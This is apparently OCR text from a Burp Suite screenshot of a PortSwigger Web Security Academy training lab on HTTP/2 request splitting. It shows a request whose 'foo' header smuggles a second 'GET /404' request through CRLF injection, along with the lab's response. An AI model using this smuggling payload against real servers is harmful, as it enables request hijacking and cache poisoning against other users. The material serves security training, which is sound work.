 Send
Cancel
Target: https://0a4a000404bc8ec380b3179900970074.web-security-academy.net
HTTP/2
Request
P
Raw
Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using
HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=neovQUR25ROPumaOWuFTPwqt1ehtI6iR; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8478
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP/2 request splitting via CRLF injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
Inspector
Back
Request header
Name
foo
Value
x\r \n
\r \n
GET /404 HTTP/1.1\r \n
Host: 0a4a000404bc8ec380b3179
900970074.web-security-academ
y.net
Decoded from: Select
Cancel
Apply changes